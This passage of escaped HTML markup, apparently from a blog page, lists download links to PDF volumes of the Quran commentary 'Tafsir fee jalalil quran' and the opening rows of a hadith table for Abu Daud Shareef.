1\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran part 2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeejilalilqura-part-02.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 2\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 3\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeejilalilquran-part-03.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 3\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 4\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeejilalilqura-part-04.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 4\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 5\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeejilalilqura-part-05.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 5\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 6\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeejilalilquran-part-06.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 6\"\u003EDownload\u0026nbsp;\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 7\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part-07.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 7\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 8\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeejilalilquran-part-08.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 8\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 9\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\nDownload\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 10\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeejilalilquran-part10.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 10\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 11\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part-11.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 11\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 12\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part-12.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 12\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 13\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part13.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 13\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 14\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part-14.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 14\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 15\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezialilquran-part-15.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 15\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 16\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part-16.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 16\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 17\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part-17.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 17\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 18\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\nDownload\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 19\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part-19.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 19\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 20\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part-20.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 20\"\u003EDownload\u0026nbsp;\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 21\u003C\/td\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part-21.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 21\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"book_class\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ch2 style=\"border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; font-weight: bold; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;\"\u003E\n\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EAl-Hadith\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ctable cellspacing=\"0\" style=\"border-collapse: separate; border-spacing: 0px; border: 1px solid rgb(238, 238, 238); box-sizing: border-box; list-style: none; margin: 0px 0px 1.5em; outline: none; padding: 0px; width: 550px;\"\u003E\u003Ctbody style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ctr style=\"background: rgb(63, 154, 77); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cth colspan=\"2\" style=\"background: rgb(63, 154, 77); border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 275px;\"\u003EAl-Hadith\u003C\/th\u003E\u003Cth colspan=\"2\" style=\"background: rgb(63, 154, 77); border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-left-style: none; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 273px;\"\u003EAl-Hadith\u003C\/th\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cth style=\"background: rgb(244, 244, 244); border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 180px;\"\u003ESubject Name\u003C\/th\u003E\u003Cth style=\"background: rgb(244, 244, 244); border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 100px;\"\u003EDownload\u003C\/th\u003E\u003Cth style=\"background: rgb(244, 244, 244); border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 180px;\"\u003ESubject Name\u003C\/th\u003E\u003Cth style=\"background: rgb(244, 244, 244); border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-left-style: none; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 100px;\"\u003EDownload\u003C\/th\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAbu Daud Shareef Part-1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/abudaud1stpart1.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Abu Daud Shareef Part-1\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAbu Daud Shareef\u0026nbsp;Part-2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/abudaud2ndpart.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Abu Daud Shareef Part-2\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAbu Daud Shareef Part-3\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); 